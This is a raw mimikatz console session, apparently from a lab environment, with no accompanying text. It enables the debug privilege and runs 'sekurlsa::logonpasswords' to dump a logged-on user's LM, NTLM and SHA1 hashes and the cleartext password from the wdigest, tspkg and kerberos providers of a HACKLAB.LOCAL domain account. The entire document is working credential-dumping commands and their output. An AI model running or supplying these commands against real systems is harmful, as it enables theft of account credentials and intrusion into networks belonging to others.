 PS C:\Users\user2\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Feb 3 2018 23:33:17
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 46807536 (00000000:02ca39f0)
Session : CachedInteractive from 2
User Name : user1
Domain : server1
Logon Server : WIN-PN5O0A7CBDU
Logon Time : 2/18/2018 9:50:16 PM
SID : S-1-5-21-3116701761-259308785-82427877-1103
msv :
[00000003] Primary
* Username : user1
* Domain : server1
* LM : b34ce522c3e4c87722c34254e51bff62
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
* Username : user1
* Domain : server1
* Password : Passw0rd!
wdigest :
* Username : user1
* Domain : server1
* Password : Passw0rd!
kerberos :
* Username : user1
* Domain : SERVER1.HACKLAB.LOCAL
* Password : Passw0rd!
ssp :
credman :